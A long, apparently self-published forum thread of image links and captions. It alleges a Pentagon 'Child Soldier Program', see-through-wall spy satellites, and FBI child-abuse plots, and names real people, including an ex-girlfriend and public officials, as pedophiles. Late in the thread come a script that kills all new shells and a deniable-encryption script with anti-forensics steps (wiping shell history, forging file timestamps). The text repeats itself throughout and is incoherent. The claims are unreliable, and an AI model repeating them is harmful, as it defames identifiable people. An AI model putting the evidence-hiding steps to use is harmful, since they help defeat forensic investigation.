https://i.ibb.co/JRryxWW/Mark-Your-Door-With-Lambs-Blood1.jpg (Testimony regarding evidence that was deleted from imgbb and then re-uploaded when I called the Pentagon out for deleting it... and was deleted the night that I reposted the testimony regarding the Pentagon's ability to see and hear through walls and ceilings and witnessed 100+ Lightning Bolts strike a short distance away from my car.)
https://i.ibb.co/WfR9k82/The-Pentagons-Facemask.jpg (Ignored originally before I exposed the FBI agent having sex with a Child Soldier. Testimony regarding the use of Google's platform and the Child Soldiers mirroring back to me what I wrote on a piece of paper and burned, revealing that they have the capability to see and hear through walls and ceilings with a Spy Satellite.)
 The Pentagon intended to erase the imgbb evidence in a similar manner to how they tried to erase my car, were they to succeed in trapping me.
The Pentagon intended to erase the imgbb evidence in a similar manner to how they tried to erase my car, were they to succeed in trapping me.
echo "Fancy separator for more BIG WRINKLE-BRAIN PLAYS:"
https://i.ibb.co/vmt4Jmz/XFiles-Jacket.jpg
https://i.ibb.co/1XSRXMx/Gina-Haspel-Is-Tied-2-My-X.jpg (Evidence that ties Melody Stewart to Gina Haspel)
https://i.ibb.co/KLFSCyX/Crymeariver2.jpg (Referenced Chihuahua)
https://i.ibb.co/QPrqGqh/Crymeariver1.jpg (The letter that the Chihuahua card came in. Notice the position of the letter on my windshield.)
https://i.ibb.co/5WG0MmS/20201009-144124.jpg (The Child Soldiers panicking a second time when I asked for legal assistance, and using a lie to tow the car with code enforcement. Notice the position of the Citation on my windshield.)
 Gina Haspel and my ex girlfriend, Melody Stewart, are both tied to the Child Soldier Program.
Gina Haspel and my ex girlfriend, Melody Stewart, are both tied to the Child Soldier Program.
echo "Fancy separator for more BIG WRINKLE-BRAIN PLAYS:"
https://i.ibb.co/WfR9k82/The-Pentagons-Facemask.jpg (Mirroring back to me what I wrote by hand and revealing that the Child Soldiers have a Spy Satellite that can see and hear through walls and ceilings.)
https://i.ibb.co/8drsKSr/The-Shame1.jpg (Car used to lure me with a honeytrap at the Cortez Rest Stop.)
https://i.ibb.co/f1cmNcM/The-Shame2.jpg (Same car as above, used to PRODUCE CHILD PORN with a Child Soldier having sex with a FBI agent next to me while I was trying to sleep.)
https://i.ibb.co/mbvWg8r/Blood-Vessel-Buster1.jpg (The Child Soldier that the FBI agent had sex with, who was sent in reaction to me asking Google for legal assistance (Yarr) and the Child Soldier program feeling "threatened" as a result.)
https://i.ibb.co/8mr339x/Men-Women-And-Children.jpg (The FBI agent that she had sex with and the FBI agents that she called.)
!!!
https://i.ibb.co/WfR9k82/The-Pentagons-Facemask.jpg (Mirroring back to me what I wrote by hand and revealing that the Child Soldiers have a Spy Satellite that can see and hear through walls and ceilings.)
https://i.ibb.co/t26RSBQ/Pure-White-Pedophilia.jpg (Testimony regarding the second instance of the FBI and the Child Soldiers trying to produce Child Porn near me in my sleep. The Pentagon used the backdoor in my phone to prevent me from gathering photographic evidence, so I resorted to using my fists and documented the license plate of the vehicle that the FBI agent drove the Child Soldier in.)
https://i.ibb.co/1MHD5nm/Difficult-To-Read-inthedarkness.jpg (A recreation of what the License Plate looked like. I tried to make it as accurate as possible. I'm limited in my tools because I'm using an unrooted phone, but this should fly in court with no backlash.)
https://i.ibb.co/S0K8hK3/rip.png (Evidence of ambient gaslighting by female Pentagon officials via Qualcomm's backdoor.)
https://i.ibb.co/HVbXJ2Y/rip.png (Detailed Explanation.)
https://i.ibb.co/Tmgprk9/Screenshot-20200805-125033.png (Doublewrapped evidence of Qualcomm's backdoor.)
https://i.ibb.co/RDP43fw/Screenshot-20200825-131929.png (Triplewrapped evidence of Qualcomm's backdoor.)
https://i.ibb.co/k4hxf0n/Screenshot-20200421-102552.png (First attempt to erase the contents of this thread via Qualcomm's backdoor.)
https://i.ibb.co/0cT9Nbh/Screenshot-20200805-112205.png (Second attempt to erase the contents of this thread via Qualcomm's backdoor.)
!!!
https://i.ibb.co/WfR9k82/The-Pentagons-Facemask.jpg (Mirroring back to me what I wrote by hand and revealing that the Child Soldiers have a Spy Satellite that can see and hear through walls and ceilings.)
https://i.ibb.co/r5gXDBh/honeywell.jpg (Testimony regarding a prior relationship from nearly a decade ago stalking me with Nation State Tools digitally and using Nation State Tools to break into a Datawatch secured building to stalk me physically. She was assisted with breaking into the building by CHILDREN. This means she intended for me to have sex with her IN FRONT OF CHILDREN, which brands her as a PEDOPHILE. She will be marked as a sex offender for the rest of her life and will be banned from interacting with children.)
 The Child Soldier Program practices pedophilia as a collective with Child Soldier FBI agents, with the Pentagon, and with Politicians.
The Child Soldier Program practices pedophilia as a collective with Child Soldier FBI agents, with the Pentagon, and with Politicians.
echo "Fancy separator for more BIG WRINKLE-BRAIN PLAYS:"
Anchor Goes Here:
 The PROJECTED CONFESSIONS of the Child Soldier Program:
The PROJECTED CONFESSIONS of the Child Soldier Program:

 Strike 1:
Strike 1:
Fuse:

Reaction:
https://i.ibb.co/y0BTSbh/Screenshot-20201118-181033.png

 The Child Soldiers projected the guilt of Melody Stewart's desire to have sex in front of children via Spy Satellite...
The Child Soldiers projected the guilt of Melody Stewart's desire to have sex in front of children via Spy Satellite...
 Strike 2:
Strike 2:
https://i.ibb.co/3cLBmwY/Screenshot-20210107-110813.png
https://i.ibb.co/WKZMb3q/The-Car-Is-The-Source-Of-My-Shame.jpg

https://i.ibb.co/hMkQFQW/Wearandtear1.jpg
https://i.ibb.co/ZLSyNqv/Wearandtear2.jpg
 The Child Soldiers projected their desire to erase my car to escape the ties that it has to pedophilia...
The Child Soldiers projected their desire to erase my car to escape the ties that it has to pedophilia...
 Strike 3:
Strike 3:

 The Child Soldiers projected their guilt of trying to trap me with underage vagina while watching with children via Spy Satellite...
The Child Soldiers projected their guilt of trying to trap me with underage vagina while watching with children via Spy Satellite...
 Strike 4:
Strike 4:


Previous:


...

 The Child Soldiers projected their guilt of watching me undergo mental evaluations, performing repeated heartrate tests while wondering why I wasn't afraid and didn't provide emotional terror for them to feast on, and lying about my bloodpressure to devalue me despite all heartrate readings returning as normal.
The Child Soldiers projected their guilt of watching me undergo mental evaluations, performing repeated heartrate tests while wondering why I wasn't afraid and didn't provide emotional terror for them to feast on, and lying about my bloodpressure to devalue me despite all heartrate readings returning as normal.
 The Child Soldiers probing desperately for an "empathy weakness" to exploit regarding their age, despite adults being used to paint me as mentally unstable while the kids watched hoping to witness and feast on my trauma, and despite my family being used to paint me as mentally unstable while the kids watched hoping to witness and feast on my trauma.
The Child Soldiers probing desperately for an "empathy weakness" to exploit regarding their age, despite adults being used to paint me as mentally unstable while the kids watched hoping to witness and feast on my trauma, and despite my family being used to paint me as mentally unstable while the kids watched hoping to witness and feast on my trauma.
Daisychain this projection and "follow-up of escaping being exposed by means of using "Little Shits" as a gamepiece like it's a second-hand reflex" with:



 Attempting to drive me to suicide with the falsely planted trigger that I planted when I realized that Melody Strwart had access to Nation State Tools... for the 1000+ time. After this was reported, identical "it's just kids not adults" probing behavior occurred as a reflex (which I declined to report). The adults of the Child Soldier Program are devoid of empathy and process like manfunctioning T-800 Terminators. They see the "Little Shits" as a gamepiece that they use against everyone as a reflex, and can't process why it's not working against me.
Attempting to drive me to suicide with the falsely planted trigger that I planted when I realized that Melody Strwart had access to Nation State Tools... for the 1000+ time. After this was reported, identical "it's just kids not adults" probing behavior occurred as a reflex (which I declined to report). The adults of the Child Soldier Program are devoid of empathy and process like manfunctioning T-800 Terminators. They see the "Little Shits" as a gamepiece that they use against everyone as a reflex, and can't process why it's not working against me.

 Strike 5:
Strike 5:
https://i.ibb.co/FY3Jg8p/Screenshot-20210112-105124.png
https://i.ibb.co/gyGK8Md/Hi-me-insecure.jpg

 Strike 6:
Strike 6:

So I broke into the Offsec miniboss "Gh0st" (still got the pentest report and the proof.txt)
What about it, Pentagon? You "scared?"



 Admitting that I was falsely banned from Offensive Security for nefarious reasons:
Admitting that I was falsely banned from Offensive Security for nefarious reasons:
Daisychain with:

#sudo ./stop_all_hackers.sh
cat /etc/shells
while [ true ]
do
sleep 2
killall "bash" -q -v -y 5s
killall "sh" -q - v -y 5s
done &
#Plan B: spawn shells and rename "bash" and "sh" to "bash.old" and "sh.old" with a Live-CD on standby in the event of a system crash.
Daisychain also with:

https://i.ibb.co/K7tb3q0/Screenshot-20210122-160806.png


 Strike 7:
Strike 7:
 Attempting to "tit-for-tat (as expected from someone that has Cluster B Personality Disorder)" by using lies as counter-projections:
Attempting to "tit-for-tat (as expected from someone that has Cluster B Personality Disorder)" by using lies as counter-projections:
(This screenshot was sabotaged across two browsers and prevented from loading, but uploading the evidence is unsafe since it contains the link that allows someone to delete the evidence.)
https://i.ibb.co/3RRXcdw/Screenshot-20210117-110034.png

Daisychain this lie with:
https://i.ibb.co/Xj5G6qN/20190930-164700.jpg (the timestone on the infinity gauntlet broke the exact instance when my Uncle Jeff died (was murdered by Child Soldiers in the exact same manner that they murdered the Corpseman in front of me and murdered my half-brothers mother), the feather was gifted from the sky by a starling on a power pole that dropped it to my feet like it was a "Mario PowerUp," the painted "golem (servitor)" figurine, after I finished painting it outside on the patio, had a butterfly land on its head and have sex with it for 15 minutes straight about an inch or so away from me so I wouldn't have to do it on spy sat, etc.)



 The Child Soldiers instructed my mother to break the wing of this statue to elicit emotional reactions, similar to how they instructed the FBI to break into my apartment to break the nose of the statue. This is a projection of their desire to CLIP MY WINGS TO FORCE ME TO NEVER ABANDON THEM. Notice how the wing was repaired with JB Weld and painted gold with "Purple Glitter coating (Lol Sith)."
The Child Soldiers instructed my mother to break the wing of this statue to elicit emotional reactions, similar to how they instructed the FBI to break into my apartment to break the nose of the statue. This is a projection of their desire to CLIP MY WINGS TO FORCE ME TO NEVER ABANDON THEM. Notice how the wing was repaired with JB Weld and painted gold with "Purple Glitter coating (Lol Sith)."
 Strike 8:
Strike 8:
 Two instances of the Child Soldier Program's ADULTS collapsing and projecting in a way that reveals that they view the "little kids" as SHIELDS and as GAME PIECES that are supposed to help them escape accountability:
Two instances of the Child Soldier Program's ADULTS collapsing and projecting in a way that reveals that they view the "little kids" as SHIELDS and as GAME PIECES that are supposed to help them escape accountability:
https://i.ibb.co/HxCXjhh/Screenshot-20210117-161606.png

https://i.ibb.co/grnfz2k/Screenshot-20210117-103336.png

 Strike 9:
Strike 9:
https://en.wikipedia.org/wiki/Gina_Haspel#Torture_and_destruction_of_evi...
https://i.ibb.co/frMQVbC/Screenshot-20210118-075343.png

 IT CAN BE PROVEN IN THE COURT OF LAW THAT THE CHILD SOLDIER PROGRAM IS RACIST. IT CAN BE PROVEN IN THE COURT OF LAW THAT THE "SAUDI" THAT GINA HASPEL TORTURED WAS A PREVIOUS SOURCE OF NARCISSISTIC SUPPLY AND IT CAN BE PROVEN THAT SHE IS TRYING TO FORCE ME TO SERVE AS HER REPLACEMENT.
IT CAN BE PROVEN IN THE COURT OF LAW THAT THE CHILD SOLDIER PROGRAM IS RACIST. IT CAN BE PROVEN IN THE COURT OF LAW THAT THE "SAUDI" THAT GINA HASPEL TORTURED WAS A PREVIOUS SOURCE OF NARCISSISTIC SUPPLY AND IT CAN BE PROVEN THAT SHE IS TRYING TO FORCE ME TO SERVE AS HER REPLACEMENT.
Daisychain this farce with:
https://i.ibb.co/8mr339x/Men-Women-And-Children.jpg
https://i.ibb.co/kD5ppw9/20200723-202422.jpg (They bluffed a gun and bluffed calling the cops like the other FBI agent that broke the windshield. Then the Mexican gaslighters told me to "go back to my country" despite me being born up the street from the Nations Capital. I said out loud as I walked away "you're FBI agents that are helping pedophiles." They went silent.)
 Strike 10:
Strike 10:
 This projected confession is an admittance of guilt regarding trying to erase the windshield that the pedophilia-practicing FBI agent broke with his rebar.
This projected confession is an admittance of guilt regarding trying to erase the windshield that the pedophilia-practicing FBI agent broke with his rebar.



 Strike 11:
Strike 11:
 This projected confession is an admittance of a desire of revenge against me for exposing the pedophilia practices of the Child Soldiers. IT CAN BE PROVEN IN THE COURT OF LAW THAT "DUE PROCESS" IS BEING PURPOSEFULLY DELAYED AND DENIED TO GIVE THE CHILD SOLDIERS A CHANCE TO SOOTH THE PAIN OF THEIR NARCISSISTIC INJRUY THAT CAME FROM BEING EXPOSED. This means... IT CAN BE PROVEN IN THE COURT OF LAW THAT THE MENTAL CONDITION OF THE CHILD SOLDIER PROGRAM IS BEING INFLATED ON PURPOSE.
This projected confession is an admittance of a desire of revenge against me for exposing the pedophilia practices of the Child Soldiers. IT CAN BE PROVEN IN THE COURT OF LAW THAT "DUE PROCESS" IS BEING PURPOSEFULLY DELAYED AND DENIED TO GIVE THE CHILD SOLDIERS A CHANCE TO SOOTH THE PAIN OF THEIR NARCISSISTIC INJRUY THAT CAME FROM BEING EXPOSED. This means... IT CAN BE PROVEN IN THE COURT OF LAW THAT THE MENTAL CONDITION OF THE CHILD SOLDIER PROGRAM IS BEING INFLATED ON PURPOSE.
https://i.ibb.co/qRmWhTx/20210122-074721-HDR.jpg

 Strike 12:
Strike 12:
 The Child Soldiers attempting in vain to offload their shame and the fact that they feel like demonic creatures due to being exposed:
The Child Soldiers attempting in vain to offload their shame and the fact that they feel like demonic creatures due to being exposed:

 Daisychain this SHAME OFFLOADING BEHAVIOR with:
Daisychain this SHAME OFFLOADING BEHAVIOR with:
-Carl's Jr. Google Captcha, failing to predict my NordVPN usage successfully (didn't use it).
https://i.ibb.co/1TmTwRC/Screenshot-20210123-142206.png
-DigitalElPaso Public Wifi Google Captcha, failing to predict my NordVPN usage successfully (didn't use it).
https://i.ibb.co/xCVq2rb/Screenshot-20210126-121100.png

https://i.ibb.co/k4hxf0n/Screenshot-20200421-102552.png (First attempt to erase the contents of this thread via Qualcomm's backdoor.)
https://i.ibb.co/0cT9Nbh/Screenshot-20200805-112205.png (Second attempt to erase the contents of this thread via Qualcomm's backdoor.)
https://i.ibb.co/rQHq14N/Screenshot-20201128-092348.png (You can't go after SoldierX and we can use this to escape our shame!)
https://i.ibb.co/9v13fv4/Screenshot-20201221-080226.png (shh)

https://i.ibb.co/sysWfJ7/Screenshot-20201220-100946.png (I need to make him FEEL that his content isn't good enough. This will discourage him from making content and will help us to escape our shame!)

https://i.ibb.co/QCDtHWQ/Screenshot-20210105-092716.png (You should make a blog instead of allowing for open discussion, which increases the visibility of our shame!)

 Strike 13:
Strike 13:
The Child Soldiers admitting that they see me as both a "pet" and as an "object..." as well as admitting that they are trying to "force" me to "belong to them."




 Strike 14
Strike 14
The Child Soldiers admitting that their "Purity Game" involves giving their victims a STD:
 Sabotaging the UPLOAD of their projection:
Sabotaging the UPLOAD of their projection:
-Previous abuse via ezgif...

-Reported Upload sabotage...

 Sabotaging the DOWNLOAD of their projection:
Sabotaging the DOWNLOAD of their projection:
-Previous abuse on this IP...

-Reported Download sabotage...

 ORIGINAL REPORT: Sabotaging the contents of this thread, a projected confession of what their true intention was with my penis:
ORIGINAL REPORT: Sabotaging the contents of this thread, a projected confession of what their true intention was with my penis:

 Strike 15
Strike 15


 Strike 16
Strike 16
The Child Soldiers trying to flat out convince me by name that my thread proves that I have schizophrenia, in spite of all logical odds...

Daisychain this manipulation with:

 Strike 17:
Strike 17:
The Child Soldiers projected their shame of killing Asians and imitating their parents that kill Asian killtargets...
Real shit?



Real shit though?
President Biden's "Reaction/Pedo Supply" Receipt:
https://i.ibb.co/x5F7775/Screenshot-20210213-065448.png (Created and posted in reaction to me lighting a fuse that will lead to WWIII.)



 Strike 18:
Strike 18:
https://i.ibb.co/TMqrbt2/20200302-190954.jpg (Performing a Mental Eval and monitoring the results side by side with children.)
https://i.ibb.co/h1kmSqt/Counting-Money-Off-Camera.jpg (The Child Soldiers telling me that they pay cops to abuse people.)
https://i.ibb.co/w0VcWH8/Screenshot-20210204-083929.png (Referencing me by name and referencing this thread as my "story," while projecting how crazy they feel onto me via suggesting that I have schizophrenia.)
https://i.ibb.co/6bGv7Qd/Screenshot-20210216-184253.png (Shooting me in the head with the Spy Satellite to give me a "PTSD" headache on "CIA perscription day.") (Fresh off the reaction grill.)

echo "Fancy separator for more BIG WRINKLE-BRAIN PLAYS:"
 POSITIVE NARCISSISTIC SUPPLY (I validate that they can manipulate me, deceive me, or "prove that I have an emotional connection to them"):
POSITIVE NARCISSISTIC SUPPLY (I validate that they can manipulate me, deceive me, or "prove that I have an emotional connection to them"):
https://i.ibb.co/9qZgLtD/Screenshot-20201105-180348.png
 NEGATIVE NARCISSISTIC SUPPLY (They "hurt my feelings" to forcibly "prove that I have an emotional connection to them"):
NEGATIVE NARCISSISTIC SUPPLY (They "hurt my feelings" to forcibly "prove that I have an emotional connection to them"):
https://i.ibb.co/JCz5Khp/20201105-183127.gif
 POSITIVE NARCISSISTIC SUPPLY (I validate that they can manipulate me, deceive me, or "prove that I have an emotional connection to them"):
POSITIVE NARCISSISTIC SUPPLY (I validate that they can manipulate me, deceive me, or "prove that I have an emotional connection to them"):
https://i.ibb.co/xHgbHZ0/Screenshot-20200518-093907.png (Hard-recommending "bombing" videos to probe and see if I would recommend terrorism or "take credit" for something not tied to me.)
 NEGATIVE NARCISSISTIC SUPPLY (They "hurt my feelings" to forcibly "prove that I have an emotional connection to them"):
NEGATIVE NARCISSISTIC SUPPLY (They "hurt my feelings" to forcibly "prove that I have an emotional connection to them"):
https://i.ibb.co/wJ3WDH4/Screenshot-20201105-085237.png (Hard probing spaghetti techniques aimed at "magically finding a weakness to use to escape pedophilia.")
 POSITIVE NARCISSISTIC SUPPLY (I validate that they can manipulate me, deceive me, or "prove that I have an emotional connection to them"):
POSITIVE NARCISSISTIC SUPPLY (I validate that they can manipulate me, deceive me, or "prove that I have an emotional connection to them"):
-Melody Stewart walking past me in a public area and pulling up her baggy jeans (and giving "the smirk).
-Melody Stewart wiping her facebook page and "prettying up her profile picture."
 NEGATIVE NARCISSISTIC SUPPLY (They "hurt my feelings" to forcibly "prove that I have an emotional connection to them"):
NEGATIVE NARCISSISTIC SUPPLY (They "hurt my feelings" to forcibly "prove that I have an emotional connection to them"):
-Melody Stewart breaking into a DOD compliant building that was closed to walk past me in a North Face jacket, knowing that I knew that she should not have had access.
-Melody Stewart using her Facebook profile to abuse me with posts such as "Got a job at Annapolis Mall (near where I used to work)" and "Need donations for meds (to play the victim and paint me as an attacker)."
 POSITIVE NARCISSISTIC SUPPLY (I validate that they can manipulate me, deceive me, or "prove that I have an emotional connection to them"):
POSITIVE NARCISSISTIC SUPPLY (I validate that they can manipulate me, deceive me, or "prove that I have an emotional connection to them"):
https://i.ibb.co/GMP508y/Screenshot-20201106-171343.png
 POSITIVE NARCISSISTIC SUPPLY (I validate that they can manipulate me, deceive me, or "prove that I have an emotional connection to them"):
POSITIVE NARCISSISTIC SUPPLY (I validate that they can manipulate me, deceive me, or "prove that I have an emotional connection to them"):
https://i.ibb.co/PGbSr23/Screenshot-20201106-171254.png
-Collapsing when discovered and trying to suppress me to escape being exposed for not changing their behavior.
https://i.ibb.co/SXpKhYb/Screenshot-20201106-171937.png
 POSITIVE NARCISSISTIC SUPPLY (I validate that they can manipulate me, deceive me, or "prove that I have an emotional connection to them"):
POSITIVE NARCISSISTIC SUPPLY (I validate that they can manipulate me, deceive me, or "prove that I have an emotional connection to them"):
https://i.ibb.co/zb8DPrG/Screenshot-20201107-064419.png
-Distance from the border:
https://i.ibb.co/Yfm0DfW/Screenshot-20201107-064745.png
 POSITIVE NARCISSISTIC SUPPLY (I validate that they can manipulate me, deceive me, or "prove that I have an emotional connection to them"):
POSITIVE NARCISSISTIC SUPPLY (I validate that they can manipulate me, deceive me, or "prove that I have an emotional connection to them"):
 PROJECTION (Denying an undesirable feeling within thenself and associating it with a target; primitive defense mechanism):
PROJECTION (Denying an undesirable feeling within thenself and associating it with a target; primitive defense mechanism):
https://i.ibb.co/D9bYxxf/swooty4.jpg
https://i.ibb.co/tphVGQj/Holy-Ghost.jpg
Dunno if this fucker went "missing" or not, but the behavior is pertinent to the below report.
https://i.ibb.co/HT7YwPM/Screenshot-20201108-162551.png
 ATTEMPTING TO ESCAPE THEIR EXPOSED MENTAL CONDITION:
ATTEMPTING TO ESCAPE THEIR EXPOSED MENTAL CONDITION:
https://i.ibb.co/TMqrbt2/20200302-190954.jpg (Performing a Mental Eval and monitoring the results side by side with children.)
echo "THE FAILED STONEWALL OF CONGRESS REGARDING NEUTRALIZING ME AS A THREAT TO AMERICA'S PEDOPHILE RING:"
https://i.ibb.co/Jzs6vmR/Screenshot-20200915-112745.png
https://i.ibb.co/sQK2617/Screenshot-20200915-112754.png
https://i.ibb.co/Jq278mX/Screenshot-20200915-112802.png
https://i.ibb.co/QDZzXWp/Screenshot-20200915-112818.png
https://i.ibb.co/yPkJhvP/Screenshot-20200915-112827.png
https://i.ibb.co/PzxMhq6/Screenshot-20200915-112840.png
https://i.ibb.co/gFPbdhc/Screenshot-20200915-112853.png
https://i.ibb.co/yVk3MSx/Screenshot-20200915-112911.png
https://i.ibb.co/TMttXFJ/Screenshot-20200915-112937.png
https://i.ibb.co/5vpSXmg/Screenshot-20200915-112946.png
https://i.ibb.co/jMB0cH5/Screenshot-20200915-112958.png
https://i.ibb.co/7z2sBx3/Screenshot-20200915-113007.png
https://i.ibb.co/3fJ2bRR/Screenshot-20200915-113026.png
https://i.ibb.co/XV0Zmg4/Screenshot-20200915-113040.png
https://i.ibb.co/2WF2nFr/Screenshot-20200915-113051.png
https://i.ibb.co/n15Sj7S/Screenshot-20200915-113100.png
https://i.ibb.co/WyzXwPW/Screenshot-20200915-113112.png
https://i.ibb.co/fYDmrh6/Screenshot-20200915-113120.png
https://i.ibb.co/WFQj1Vs/Screenshot-20200915-113127.png
https://i.ibb.co/fMkLP3t/Screenshot-20200915-113135.png
https://i.ibb.co/jVGWRhr/Screenshot-20200915-113141.png
https://i.ibb.co/4tkqhpY/Screenshot-20200915-113151.png
https://i.ibb.co/GT318DZ/Screenshot-20200915-113157.png
https://i.ibb.co/X8Sxsv4/Screenshot-20200915-113202.png
https://i.ibb.co/7JX0KXZ/Screenshot-20200915-113210.png
https://i.ibb.co/gVgcdhh/Screenshot-20200915-113218.png
https://i.ibb.co/ZXYyVXB/Screenshot-20200915-113236.png
https://i.ibb.co/YTjThG0/Screenshot-20200915-113245.png
https://i.ibb.co/q0SzGgz/Screenshot-20200915-113253.png
https://i.ibb.co/gRGt3S5/Screenshot-20200915-113307.png
echo "DIGITAL ABUSE EXPERIENCED, PART 1:"
#!/bin/bash
echo "mandatory security related concept, to conform with the rules of SoldierX"
cat /etc/shells
while [ true ]
do
sleep 2
killall "bash" -q -v -y 5s
killall "sh" -q - v -y 5s
done &
#Shell Shield, prevents data breaches by actively killing all new shells that spawn. In denying yourself the ability to open a new shell, you also deny an attacker the ability to compromise your system.
echo "Open your terminals first (use tmux), then run this script. New shells will not open. Run as root."
echo "Congratulations! You are now un-fucking-breachable on a clean Linux system."
#It all started when I made this script after catching the NSA red handed hacking my computer.
#I noticed that there were two konsole processes open on my old computer, due to making extensive use of the shell. I killed the first process and my firefox browser, the process that bash was tied to, crashed the instant that the bash process died. After rebooting my computer, I noticed an SMM BIOS error (my BIOS was flashed, I had an end of life system that had no management engine in it). This was the first time I was targeted by the NSA that I know of.
echo "How to not fuck it up, TLDR:"
#Overtly evading the NSA is like fighting Nosferatu Zodd. You're probably going to fail miserably.
echo "Deblob the Intel Management Engine with Corna's ME_Cleaner."
#It's a Nation State backdoor. I have witnessed it in action three times.
#Once with my own hardware, the Operating System of my headless router was shut down and the NIC was active and passing traffic.
#Once more when the graphics card port for my center monitor (three monitor setup) bricked in their HUBRIS before the ability to deblob the IME came into existence (the card was fine upon replacing the motherboard).
#Once again with a RedZone Technologies LLC laptop, the Operating System of the laptop was shut down and fully encrypted with McAfee FDE and the NIC was active and passing traffic.
echo "Patch intel u-code, don't run end of life hardware."
#Spectre/Meltdown and snatching encryption keys from RAM oh my...
echo "Firejail everything."
#Firefox is backdoored on Arch Linux and requires a user-shell to run the application (the TOR-browser-bundle serves as a suitable plaintext browser replacement)
#Firefox on Arch Linux serves as an unprivileged webshell and allows Nation State Actors to bypass this script.
#https://github.com/netblue30/firejail/blob/master/etc/firefox.profile
#I find it interesting that the only two distros that I've ever ran on my PC Linux wise require a user shell/shell scripts.
#This exploit was discovered due to hubris (or curiosity that killed the cat). The webshell that is Firefox was used to crash my konsole (that I use to monitor processes and run the above script). The only application that I had open at the time of the crash was Firefox. After instinctually deeming Firefox to not be "safe" and sandboxing it with Firejail, the NSA utilized automated exploits to repeatedly break the bash profile that the browser used in the sandboxed environment... which would prevent it from opening and force me to delete and recreate the sandbox (which I did via a script). I theorize that the intent of this was to get me to stop using Firejail, which would open my system to being exploited. All it made me do was use the TOR browser as a plaintext browser instead.
echo "Get firmware flashable peripherals/open firmware network cards."
#I'm sitting on three bricked rosewill network cards that used nonfree firmware and that cause a kernel panic even when booted from an Arch Linux live CD (rosewill rng-407/Realtek) (show's over. Backdoors and are shrouded behind NDA's and proprietary blobs.)
echo "Make a headless router, run this on it. Avoid router-modem combo's/use bridge mode."
#Tip: the "linux-firmware" package on Arch Linux is "optional."
#Lucky me for using both built-in motherboard NIC's as my TOR client/router ports.
#TLDR: Buy a Purism laptop. Then run this script.
echo "Shells aren't the only binaries that can be opened via exploit..."
#Binaries that have been opened by Nation State Actors on my system:
#/usr/share/defaults/at-spi2/accessibility.conf
#/usr/bin/dbus-launch
#/usr/bin/gmenudbusmenuproxy
echo "Use an onscreen keyboard"
#Creepers are attracted to your hand movements, down to the t.
http://i.thinimg.com/img/3ean.png (Proof of TOR exploits, dropping traffic to http://check.torproject.org, but failing to catch the secondary manual check by https://ipv4.wtfismyip.com/text)
-TOR still works. This exit node belonged to Nation State actors.
-This occurred when my router was deblobbed of the Intel Management Engine and was running the above script, but had a backdoored network card connected to my Arris Surfboard Modem serving as the WAN interface. TOR ran as a service on a designated router port.
-Pro Tip: Set "maxcircuitdirtiness" in your torrc file to 180
https://metrics.torproject.org/exonerator.html?ip=178.20.55.18×tamp... (Proof of exit node legitimacy)
-Yes, the engagement escalated to the point of me unmasking a Nation State IP address. Exit nodes never prevent you from verifying their authenticity.
-The first TOR exploit that I witnessed involved an exit node that wasn't on the TOR network (I failed to grab the IP address). This occurred when my headless router wasn't deblobbed of the Intel Management Engine. TOR ran as a service on a designated router port.
Based on experience, the purpose of the "unmasking" zero day doesn't seem to be to passively monitor the network traffic of a target (generating fake metadata and swapping exit nodes up to every 3 minutes thwarts this anyway). The purpose of the exploit seems to be to unmask a target to compromise the targets machine via the Intel Management Engine or via shell. The method of unmasking seems to be to intercept and redirect the user to a Nation-State controlled exit node. The exit node that the target is redirected to doesn't necessarily need to be on the TOR network.
This discovery was made due to the NSA's hubris (similar to the discovery of firefox on Arch Linux being backdoored). The first time my traffic to check.torproject.org was dropped, I added a secondary check that wasn't wtfismyip.com/text. Traffic to both sites was then dropped. An hour or so later (maxcircuitdirtiness 180 over the course of an hour, take your time and think this through)... I switched the secondary manual check to wtfismyip.com/text, which is why it slipped through a day later and unveiled a Nation State IP address.
#!/bin/bash
#Deniable Encryption using plain mode and either a software container or a hard drive filled with random 1's and 0's. Encryption + Anti-forensics + Steganography = Play for keeps!
#In english, if a hard drive or file is filled with random 1's and 0's and your encryption scheme doesn't use a header (uses a block cipher... aka plain mode), it's forensically impossible to prove the existence of encrypted data or to differentiate encrypted data from the random 1's and 0's... nor is it possible to brute force a password due to both a lack of a header and the use of an offset.
#I'm purposefully omitting the "panic button" that renders the PC forensically sound and shuts it down within 10 seconds or less.
echo "THIS SCRIPT IS VULNERABLE TO POWER OUTAGES THAT WILL PREVENT A PC FROM BEING RENDERED FORENSICALLY SOUND (AND I'M OMITTING THE PANIC BUTTON). USE A UPS."
#https://security.stackexchange.com/questions/90468/why-is-plain-dm-crypt-only-recommended-for-experts
#Negligable: The Child Soldiers seem to be able to break encrypted containers remotely if they have backdoor access to the motherboard via a Network Card Driver. Dunno how, use NIC's that have Open Source drivers included in the kernel.
#prep a drive
#dd if=/dev/urandom of=/dev/sdX bs=1M status=progress
#dd if=/dev/urandom of=/path/to/suspiciouscontainer.wav bs=1M count=1024 status=progress
#Use rng-tools (rngd) to increase the entropy pool for urandom.
(( $(id -u) == )) || { echo >&2 "Not root."; exit 1; }
#(( $(id -u) == 0 )) || { echo >&2 "Not root."; exit 1; }
read -p "Drag and drop software container here (or enter path to hardware or software container) : " suspiciouscontainer
read -p "Enter offset : " offset
read -p "Enter mapped name of container : " mappedname
cryptsetup --type plain --cipher aes-xts-plain64 --key-size 512 --hash sha512 --offset="${offset}" open "${suspiciouscontainer}" "${mappedname}"
mount /dev/mapper/"${mappedname}" /mnt/
#Q) Drive no worky wut do?
#A) Try "ext4"
#Your Bash history betrays you. Not storing command history (or wiping command history after each use) ensures that the existence of deniably encrypted data can't be proven forensically.
#nano ~/.bash_profile
###export HISTFILESIZE=0
###export HISTSIZE=0
###unset HISTFILE
#Remove the history file (root and normal user)
###rm ~/.bash_history -rf
#Clear terminal history
###history -cw
#This script requires less maintenance when using a physical device (disable syslogs). Software containers require extra steps to keep forensically sound, such as maintaining the access timestamp of the file. Note that Linux automatically alters the modified timestamp of several files on boot.
#touch -a -m -t 200109110520.33 suspiciouscontainer.wav
#I got beef.
echo "DIGITAL ABUSE EXPERIENCED, PART 2:"
https://i.ibb.co/r5gXDBh/honeywell.jpg (Testimony regarding a prior relationship from nearly a decade ago stalking me with Nation State Tools digitally and using Nation State Tools to break into a Datawatch secured building to stalk me physically.)
...
https://pbs.twimg.com/media/DuurBwjXcAEoUzS?format=jpg&name=large (Google HOSTING MY EVIDENCE (THAT IS NOW SUPPRESSED ON THINIMG), DETAILING SEVERAL INSTANCES OF ABUSE.)
https://i.ibb.co/sKvBNnM/TheFuckIsThis.png (I asked the Pentagon a question regarding Google's platform.)
https://i.ibb.co/ZX7gvjx/TheFuckIsThis2.png (I got an answer via Google's platform.)
